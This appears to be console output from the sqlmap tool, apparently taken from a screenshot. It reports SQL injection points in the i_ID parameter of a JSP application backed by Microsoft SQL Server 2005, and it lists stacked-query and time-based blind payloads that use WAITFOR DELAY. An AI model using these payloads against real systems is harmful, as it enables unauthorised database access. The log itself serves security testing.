 [22:02:08] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[22:02:08] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: i_ID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: i_ID=11; WAITFOR DELAY '0:0:5';--&fn_billstatus=B

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: i_ID=11 WAITFOR DELAY '0:0:5'--&fn_billstatus=B
---

[22:02:08] [INFO] the back-end DBMS is Microsoft SQL Server

web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005